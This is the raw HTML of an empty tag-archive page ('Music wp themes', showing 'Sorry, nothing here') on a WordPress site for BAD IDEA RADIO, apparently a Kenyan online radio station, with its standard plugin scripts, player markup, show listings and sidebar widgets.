<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://badidearadio.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://badidearadio.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://badidearadio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://badidearadio.com/wp-json/wp/v2/tags/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badidearadio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
		<meta property="og:type"		content="article" />
		<meta property="og:url"			content="https://badidearadio.com" />
		<meta property="og:title"		content="" />
		<meta property="og:image"	content="" />		<meta name="generator" content="Give v4.13.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://badidearadio.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '39180e43-bff6-4547-a11e-6ef6754f5fc5';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://badidearadio.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://badidearadio.com/wp-content/uploads/2020/06/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badidearadio.com/wp-content/uploads/2020/06/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badidearadio.com/wp-content/uploads/2020/06/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://badidearadio.com/wp-content/uploads/2020/06/cropped-icon-270x270.png" />
		<style id="wp-custom-css">
			#proradioPerformanceCheck{display: none;}

.elementor-editor-active.proradio-menu-transp   #proradio-headerbar > div { opacity:0.3 !important;
	 transition:opacity 0.3s; pointer-events: none;}


		</style>
				<!-- MEGA FOOTER CUSTOMIZATIONS START ========= -->
		<style>
		 		</style>
		<!-- MEGA FOOTER CUSTOMIZATIONS END ========= -->
		
	<!-- PLAYER CUSTOMIZATIONS start ========= -->

	<style>
		.qtmplayer__controllayer,.qtmplayer__basic,.qtmplayer__advanced,.qtmplayer-playlist,.qtmplayer__vcontainer,.qtmplayer__playlistcontainer,.qtmplayer__notification{ background: #000000;}.qtmplayer__controllayer,.qtmplayer__basic,.qtmplayer__advanced,.qtmplayer-playlist,.qtmplayer__vcontainer,.qtmplayer__playlistcontainer,.qtmplayer__notification{ color: #ffffff;}	</style>

	<!-- PLAYER CUSTOMIZATIONS END ========= -->
	
			<!-- QT Taxonomy Backgorund plugin start ========= -->
		<style>

			[class$="-catid-2"]::before{background: #ffffff;} [class$="-catid-7"]::before{background: #ffffff;} [class$="-catid-5"]::before{background: #ffffff;} [class$="-catid-11"]::before{background: #ffffff;} [class$="-catid-6"]::before{background: #ffffff;} [class$="-catid-4"]::before{background: #ffffff;} [class$="-catid-8"]::before{background: #ffffff;} [class$="-catid-9"]::before{background: #ffffff;} [class$="-catid-3"]::before{background: #ffffff;} [class$="-catid-10"]::before{background: #ffffff;} [class$="-catid-99"]::before{background: #0f0f0f;} 		</style>
		<!-- QT Taxonomy Backgorund plugin END ========= -->
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
					<!-- WP HEAD END -->
	<link rel='stylesheet' id='e-shapes-css' href='https://badidearadio.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://badidearadio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://badidearadio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://badidearadio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
</head>
	<body id="proradio-body" class="tag tag-music-wordpress-themes tag-21 wp-theme-proradio wp-child-theme-proradio-child theme-proradio proradio-chartvote-downvote-on qtmplayer__hide-audioblock qtmplayer-visibility-- woocommerce-no-js proradio-body proradio-unscrolled proradio-menu-transp proradio-menu-stick proradio-features-protection--enabled  woocommerce woomanual proradio-woocommerce-body elementor-default elementor-kit-14" data-scrollbar>
				<div id="proradio-global" class="proradio-global proradio-global__sticky proradio-global__sticky__sec-h">
			<!-- PLAYER SETTINGS: footer --><div id="proradio-playercontainer" class="proradio-playercontainer proradio-playercontainer--footer proradio-playercontainer--regular">
		<div id="qtmplayer-container" class="qtmplayer__container qtmplayer__container--footer">
		<div id="qtmplayer" class="qtmplayer qtmplayer-scrollbarstyle " data-qtmplayer-startvol="100" data-qtmplayer-debugger="0" data-artwork="1"  data-showplayer="" data-analyzer="" data-autoplay="" data-hiquality="" data-qtmplayer-api="https://badidearadio.com/?qtmplayer_json_data=" data-qtmplayer-smflash="https://badidearadio.com/wp-content/plugins/qtmplayer/assets/soundmanager/swf/">
			<div id="qtmplayer-controls"  class="qtmplayer__controls" data-hidetimeout="1000">
	<div class="qtmplayer__controllayer">
		<div class="qtmplayer__basic">
			<a id="qtmplayerPlay" data-qtmplayer-playbtn class="qtmplayer__play qtmplayer-btn-secondary">
				<i class="material-icons">play_arrow</i>
				<i id="qtmplayerNotif" data-qtmplayerNotif class="qtmplayer__notification"></i>
			</a>
			<div class="qtmplayer__songdata">
				<p class="qtmplayer__title proradio-marquee"></p>
				<p class="qtmplayer__artist proradio-marquee"></p>
			</div>
			<span data-playeropen class="qtmplayer__openbtn"><i class="material-icons">keyboard_arrow_right</i></span>
		</div>
		<div class="qtmplayer__advanced">
			<div class="qtmplayer__covercontainer">
				<a class="qtmplayer__cover"></a>
			</div>
			<div class="qtmplayer__songdatam">
				<p class="qtmplayer__title"></p>
				<p class="qtmplayer__artist"></p>
			</div>
			<div class="qtmplayer__actions">
								<span class="qtmplayer__prev" data-control="prev">
					<i class='material-icons'>skip_previous</i>
				</span>
				<a data-qtmplayer-playbtn class="qtmplayer__playmob">
					<i class="material-icons">play_arrow</i>
					<i id="qtmplayerNotifM" data-qtmplayerNotif class="qtmplayer__notification qtmplayer-content-secondary"></i>
				</a>
				<span class="qtmplayer__next" data-control="next">
					<i class='material-icons'>skip_next</i>
				</span>
				<a id="qtmplayerCart" href="#" target="_blank" class="qtmplayer__cart qtmplayer-hidebtn">
					<i class='material-icons'></i>
				</a>
			</div>
			<div class="qtmplayer__trackcontainer">
				<div id="qtmplayerTrackControl" data-qtmplayer-trackcontrol class="qtmplayer__track">
					<span id="qtmplayerTime" class="qtmplayer__time">00:00</span>
					<span id="qtmplayerDuration" class="qtmplayer__length">00:00</span>
					<span id="qtmplayerTrackAdv" class="qtmplayer-track-adv qtmplayer-tbg"></span>
					<span id="qtMplayerBuffer" class="qtmplayer-track-adv qtmplayer-buffer"></span>
					<span id="qtMplayerTadv" data-qtmplayer-trackadv class="qtmplayer-track-adv qtmplayer-content-accent"></span>
					<span id="qtMplayerMiniCue" data-qtmplayer-minicue class="qtmplayer-track-minicue"></span>
				</div>
			</div>
									<span class="qtmplayer__plclose qtmplayer__plclose__adv" data-playeropen>
				<i class='material-icons'>chevron_left</i>
			</span>
						<div class="qtmplayer__bgimg"></div>
		</div>
	</div>
</div>
<div id="qtmplayer-playlistcontainer" class="qtmplayer__playlistcontainer qtmplayer-content-primary">
	<span class="qtmplayer__plclose" data-playlistopen>
		<i class='material-icons'>chevron_left</i>
	</span>
	<div class="qtmplayer__playlistmaster">
		<div class="qtmplayer-column-left">
			<div id="qtmplayer-cover" class="qtmplayer__album">
				<a href="#" class="qtmplayer-btn qtmplayer-btn-ghost qtmplayer-btn-l qtmplayer-albumlink">Go to album</a>
			</div>
		</div>
		<div id="qtmplayer-playlist" class="qtmplayer__playlist qtmplayer-content-primary qtmplayer-column-right">
			<ul class="qtmplayer-playlist">
					<li class="qtmplayer-trackitem">
		<img src="https://badidearadio.com/wp-content/uploads/2020/06/app-icon-100x100.png" alt="cover">		<span 			data-qtmplayer-qtmpid="2968"
						data-qtmplayer-cover="https://badidearadio.com/wp-content/uploads/2020/06/app-icon-370x370.png"
						data-qtmplayer-file="http://stream.zeno.fm/ygnfvx9urg0uv"
						data-qtmplayer-title="BAD IDEA RADIO"
						data-qtmplayer-artist="Home of the hottest hits!!!"
						data-qtmplayer-link="https://badidearadio.com/radiochannel/bad-idea-radio/"
						data-qtmplayer-buylink="https://badidearadio.com/radiochannel/bad-idea-radio/"
						data-qtmplayer-icon="radio"
						data-qtmplayer-type="radio"
						data-qtmplayer-servertype="type-text"
						data-qtmplayer-textfeed="BAD IDEA RADIO - LIVE"
			 class="qtmplayer-play qtmplayer-link-sec qtmplayer-play-btn"><i class='material-icons'>play_arrow</i></span>
		<p>
			<span class="qtmplayer-tit">BAD IDEA RADIO</span>
			<span class="qtmplayer-art">Home of the hottest hits!!!</span>
		</p>
	</li>
				</ul>
		</div>
	</div>
</div>
		</div>
			</div>
	</div><div id="proradio-headerbar" class="proradio-headerbar  proradio-headerbar__sticky "  data-proradio-stickyheader >
		<div id="proradio-headerbar-content" class="proradio-headerbar__content proradio-paper">
		<div id="proradio-secondary-header" class="proradio-secondaryhead proradio-primary">
	<div class="proradio-secondaryhead__cont">


					<h6 class="proradio-sos proradio-scf qtmplayer-feed">
				<i class="material-icons">music_note</i><span class="qtmplayer__artist"></span> <span class="proradio-sos__t2 qtmplayer__title"></span>
			</h6>
			
					<ul class="proradio-menubar proradio-menubar__secondary">
				<li id="menu-item-4708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4708"><a href="https://badidearadio.com/shows-schedule/"><span>Schedule</span></a></li>
<li id="menu-item-6444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6444"><a href="https://badidearadio.com/team-members/"><span>Team</span></a></li>
										<li class="proradio-social"><a href="https://twitter.com/badidearadio254" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-twitter qt-socialicon"></i></a></li>
																				<li class="proradio-social"><a href="https://www.instagram.com/badidea_ke/" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-instagram qt-socialicon"></i></a></li>
																				<li class="proradio-social"><a href="https://www.facebook.com/BADIDEARADIOke/" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-facebook qt-socialicon"></i></a></li>
													</ul>
				</div>
</div><div id="proradio-menu" class="proradio-menu proradio-paper">
	<div class="proradio-menu__cont">
		<h3 class="proradio-menu__logo proradio-left">
			<a class="proradio-logolink" href="https://badidearadio.com/">
						<img src="https://badidearadio.com/wp-content/uploads/2020/06/birLightLogoDark.png" class="proradio-logo_header_mob" alt="BAD IDEA RADIO">
				<img src="https://badidearadio.com/wp-content/uploads/2020/06/birLightLogoDark.png" class="proradio-logo_header" alt="BAD IDEA RADIO">
				<img src="https://badidearadio.com/wp-content/uploads/2020/06/birLogoLight.png" class="proradio-logo_header_transparent" alt="BAD IDEA RADIO">
					</a>
		</h3>

		
					<nav id="proradio-menunav" class="proradio-menu-horizontal proradio-menu-horizontal--default">
				<div class="proradio-menu-horizontal_c">
					<ul id="proradio-menubar" class="proradio-menubar proradio-menubar-default">
					<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5282"><a href="https://badidearadio.com"><span>Home</span></a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://badidearadio.com/shows-schedule/"><span>Shows</span></a></li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6212"><a href="https://badidearadio.com/chart/bad-idea-top-20-tracklist/"><span>Top 20</span></a></li>
<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682"><a href="https://badidearadio.com/blog-elementor/"><span>Blog</span></a></li>
					</ul>
				</div>
			</nav>
				<div class="proradio-menubtns">
			<div class="proradio-menubtns__c">
			 
				<a class="proradio-btn proradio-btn__r" data-proradio-switch="open" data-proradio-target="#proradio-searchbar"><i class='material-icons'>search</i></a> 
				<a class="proradio-btn proradio-btn__r " data-proradio-switch="proradio-overlayopen" data-proradio-target="#proradio-body"><i class="material-icons">menu</i></a> 
<a class="proradio-btn proradio-btn--playmenu proradio-btn__r proradio-btn__r" data-qtmplayer-playbtn><i class='material-icons'>play_arrow</i></a> 
		<div class="qtmplayer__volume qtmplayer-content-primary-light proradio-btn proradio-btn__r proradio-hide-on-large-and-down ">
			<i data-qtmplayer-vicon class="material-icons">volume_up</i>
			<div class="qtmplayer__vcontainer">
				<div data-qtmplayer-vcontrol class="qtmplayer__vcontrol">
					<span data-qtmplayer-vtrack class="qtmplayer__vtrack"></span>
					<span data-qtmplayer-vfill class="qtmplayer__vfill"></span>
					<span data-qtmplayer-vball class="qtmplayer-track-minicue qtmplayer__vball"></span>
				</div>
			</div>
		</div>
		<a id="proradioCta" data-width=300 data-height=430 class="proradio-btn proradio-btn-primary  proradio-btn-ctaheader proradio-hide-on-small-only  proradio-popupwindow proradio-icon-l"  href="https://badidearadio.com?proradio-popup=1"><i class="material-icons">open_in_new</i> PLAYER</a>			</div>

		</div>


		


	</div>

		<nav id="proradio-searchbar" class="proradio-searchbar proradio-paper">
		<div class="proradio-searchbar__cont">
			<form action="https://badidearadio.com/" role="search">
				<input name="s" type="text" placeholder="Search" value="" />
				<button type="submit" name="Submit" class="proradio-btn proradio-icon-l proradio-hide-on-small-only proradio-btn-primary" value="Search" ><i class="material-icons">search</i> Search</button>
			</form>

			<a class="proradio-btn proradio-btn__r"  data-proradio-switch="open" data-proradio-target="#proradio-searchbar"> <i class="material-icons">close</i></a>
		</div>
	</nav>
	</div>
	</div>
</div>
<nav id="proradio-overlay" class="proradio-overlay proradio-paper">
	<div class="proradio-overlay__closebar"><span class="proradio-btn proradio-btn__r"  data-proradio-switch="proradio-overlayopen" data-proradio-target="#proradio-body"> <i class="material-icons">close</i></span></div>


		<div class="proradio-hide-on-large-only">
		
		<ul class="proradio-menu-tree">
					</ul>
					<ul id="proradio-menu-tree-default" class=" proradio-menu-tree">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5282"><a href="https://badidearadio.com"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://badidearadio.com/shows-schedule/"><span>Shows</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6212"><a href="https://badidearadio.com/chart/bad-idea-top-20-tracklist/"><span>Top 20</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682"><a href="https://badidearadio.com/blog-elementor/"><span>Blog</span></a></li>
			</ul>
						<ul class="proradio-menu-tree proradio-menu-tree__secondary">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4708"><a href="https://badidearadio.com/shows-schedule/"><span>Schedule</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6444"><a href="https://badidearadio.com/team-members/"><span>Team</span></a></li>
			</ul>
				</div>
		<div class="proradio-hide-on-large-and-down">
			</div>
			<div id="proradio-sidebar-offcanvas" role="complementary" class="proradio-sidebar proradio-sidebar__secondary proradio-sidebar__offcanvas">
			<ul class="proradio-row">
				<li id="categories-2" class="proradio-widget proradio-col proradio-s12 proradio-m12 proradio-l12  widget_categories"><h6 class="proradio-widget__title proradio-caption proradio-caption__s proradio-anim" data-qtwaypoints-offset="30" data-qtwaypoints><span>Categories</span></h6>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://badidearadio.com/category/local/">Local</a>
</li>
			</ul>

			</li><li id="proradio_widgets-onair-2" class="proradio-widget proradio-col proradio-s12 proradio-m12 proradio-l12  proradio_widgets"><h6 class="proradio-widget__title proradio-caption proradio-caption__s proradio-anim" data-qtwaypoints-offset="30" data-qtwaypoints><span>Current show</span></h6>		<div class="qt-widget-chart">
			<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6479 shows type-shows status-publish has-post-thumbnail hentry" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" width="770" height="770" src="https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646-770x770.jpg" class="proradio-post__thumb wp-post-image" alt="" decoding="async" srcset="https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646-770x770.jpg 770w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646-150x150.jpg 150w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646-768x768.jpg 768w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646-100x100.jpg 100w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646-370x370.jpg 370w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646-270x270.jpg 270w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646-140x140.jpg 140w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646.jpg 1080w" sizes="(max-width: 770px) 100vw, 770px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://badidearadio.com/shows/state-of-kanairo/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
							</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://badidearadio.com/shows/state-of-kanairo/">State of Kanairo</a></h3>
							<p class="proradio-itemmetas">
					7:00 pm - 9:00 pm				</p>
						</div>
			</div>
		
</article>		</div>
		</li><li id="proradio_widgets-widget-2" class="proradio-widget proradio-col proradio-s12 proradio-m12 proradio-l12  proradio_widgets"><h6 class="proradio-widget__title proradio-caption proradio-caption__s proradio-anim" data-qtwaypoints-offset="30" data-qtwaypoints><span>Upcoming shows</span></h6>		<div class="qt-widget-chart">
			<article class="proradio-post proradio-post__inline proradio-paper post-6483 shows type-shows status-publish has-post-thumbnail hentry" data-qtwaypoints>
		<a class="proradio-thumb proradio-duotone" href="https://badidearadio.com/shows/the-big-show/">
		<img loading="lazy" width="100" height="100" src="https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-100x100.jpg" class="proradio-post__thumb wp-post-image" alt="The big show" decoding="async" srcset="https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-100x100.jpg 100w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-770x770.jpg 770w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-150x150.jpg 150w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-768x768.jpg 768w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-370x370.jpg 370w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-270x270.jpg 270w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-140x140.jpg 140w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438.jpg 1080w" sizes="(max-width: 100px) 100vw, 100px" />	</a>
		<h6><a class="proradio-cutme-t-2" href="https://badidearadio.com/shows/the-big-show/">The big show</a></h6>
		<p class="proradio-meta proradio-small">
			7:00 am - 11:00 am		</p>
</article><article class="proradio-post proradio-post__inline proradio-paper post-6477 shows type-shows status-publish has-post-thumbnail hentry" data-qtwaypoints>
		<a class="proradio-thumb proradio-duotone" href="https://badidearadio.com/shows/the-set-up-show/">
		<img loading="lazy" width="100" height="100" src="https://badidearadio.com/wp-content/uploads/2021/06/setup-100x100.jpg" class="proradio-post__thumb wp-post-image" alt="The Set Up Show" decoding="async" srcset="https://badidearadio.com/wp-content/uploads/2021/06/setup-100x100.jpg 100w, https://badidearadio.com/wp-content/uploads/2021/06/setup-770x770.jpg 770w, https://badidearadio.com/wp-content/uploads/2021/06/setup-1170x1170.jpg 1170w, https://badidearadio.com/wp-content/uploads/2021/06/setup-150x150.jpg 150w, https://badidearadio.com/wp-content/uploads/2021/06/setup-768x768.jpg 768w, https://badidearadio.com/wp-content/uploads/2021/06/setup-370x370.jpg 370w, https://badidearadio.com/wp-content/uploads/2021/06/setup-270x270.jpg 270w, https://badidearadio.com/wp-content/uploads/2021/06/setup-140x140.jpg 140w, https://badidearadio.com/wp-content/uploads/2021/06/setup.jpg 1400w" sizes="(max-width: 100px) 100vw, 100px" />	</a>
		<h6><a class="proradio-cutme-t-2" href="https://badidearadio.com/shows/the-set-up-show/">The Set Up Show</a></h6>
		<p class="proradio-meta proradio-small">
			3:00 pm - 6:00 pm		</p>
</article>		</div>
		</li><li id="archives-2" class="proradio-widget proradio-col proradio-s12 proradio-m12 proradio-l12  widget_archive"><h6 class="proradio-widget__title proradio-caption proradio-caption__s proradio-anim" data-qtwaypoints-offset="30" data-qtwaypoints><span>Archives</span></h6>
			<ul>
					<li><a href='https://badidearadio.com/2023/02/'>February 2023</a></li>
			</ul>

			</li>			</ul>
		</div>
		

						<div class="proradio-overlay__social">
												<a href="https://twitter.com/badidearadio254" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-twitter qt-socialicon"></i></a>
												<a href="https://www.instagram.com/badidea_ke/" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-instagram qt-socialicon"></i></a>
												<a href="https://www.facebook.com/BADIDEARADIOke/" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-facebook qt-socialicon"></i></a>
											</div>
					</nav>
<div class="proradio-overlay__pagemask" data-proradio-switch="proradio-overlayopen" data-proradio-target="#proradio-body"></div>














			
			<div id="proradio-ajax-master" class="proradio-master"><div id="proradio-pagecontent" class="proradio-pagecontent">
		<div class="proradio-pageheader proradio-pageheader--animate proradio-primary ">
		<div class="proradio-pageheader__contents proradio-negative">
			<div class="proradio-container">
				<h1 class="proradio-pagecaption proradio-glitchtxt"  data-proradio-text="Music wp themes">Music wp themes</h1>
				<p class="proradio-meta"></p>					<i class="proradio-decor proradio-center"></i>
				</div>
					</div>
				<div class="proradio-bgimg proradio-greyscale ">
			<img src="https://badidearadio.com/wp-content/uploads/2020/06/pr-event-14.jpg" alt="Background">
		</div>
		 
<div class="proradio-grad-layer"></div>
	<div class="proradio-dark-layer"></div>
	</div>
		<div class="proradio-maincontent proradio-bg">
				<div class="proradio-section">
			<div class="proradio-container">
				<div class="proradio-row proradio-stickycont">
					<div id="proradio-loop" class="proradio-col proradio-s12 proradio-m12 proradio-l8 ">
														<h3>Sorry, nothing here</h3>
												</div>
										<div id="proradio-sidebarcontainer" class="proradio-col proradio-s12 proradio-m12 proradio-l4 proradio-stickycol">
							<div id="proradio-sidebar" role="complementary" class="proradio-sidebar proradio-sidebar__main proradio-sidebar__rgt">
		<ul class="proradio-row">
			<li id="search-2" class="proradio-widget proradio-col proradio-s12 proradio-m6 proradio-l12  widget_search"><div  class="proradio-searchform">
	<form action="https://badidearadio.com/" role="search" class="proradio-form-wrapper">
		<div class="proradio-fieldset">
			<input id="s" name="s" placeholder="Search in this website" type="text" required="required" value="" />
		</div>
		<button type="submit" name="Submit" class="proradio-btn proradio-btn__txt"><i class="material-icons">search</i></button>
	</form>
</div></li>
		<li id="recent-posts-2" class="proradio-widget proradio-col proradio-s12 proradio-m6 proradio-l12  widget_recent_entries">
		<h6 class="proradio-widget__title proradio-caption proradio-caption__s proradio-anim" data-qtwaypoints-offset="30" data-qtwaypoints><span>Recent Posts</span></h6>
		<ul>
											<li>
					<a href="https://badidearadio.com/ideas-of-how-to-make-money-in-kenya-without-a-job/">Ideas of how to make money in Kenya without a job</a>
									</li>
											<li>
					<a href="https://badidearadio.com/preventing-youth-suicides-in-kenya/">Preventing Youth Suicides in Kenya</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="proradio-widget proradio-col proradio-s12 proradio-m6 proradio-l12  widget_recent_comments"><h6 class="proradio-widget__title proradio-caption proradio-caption__s proradio-anim" data-qtwaypoints-offset="30" data-qtwaypoints><span>Recent Comments</span></h6><ul id="recentcomments"></ul></li><li id="proradio_widgets_cards-1" class="proradio-widget proradio-col proradio-s12 proradio-m6 proradio-l12  cardswidget"><h6 class="proradio-widget__title proradio-caption proradio-caption__s proradio-anim" data-qtwaypoints-offset="30" data-qtwaypoints><span>Featured post</span></h6>		<div class="qt-archives-widget">

							<div class="proradio-col__post">
					<article class="proradio-post proradio-post__card proradio-darkbg proradio-negative post-6545 post type-post status-publish format-standard has-post-thumbnail hentry category-local tag-jobs" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" width="370" height="480" src="https://badidearadio.com/wp-content/uploads/2023/02/pexels-william-fortunato-6393342-1-370x480.jpg" class="proradio-post__thumb wp-post-image" alt="" decoding="async" />	</div>
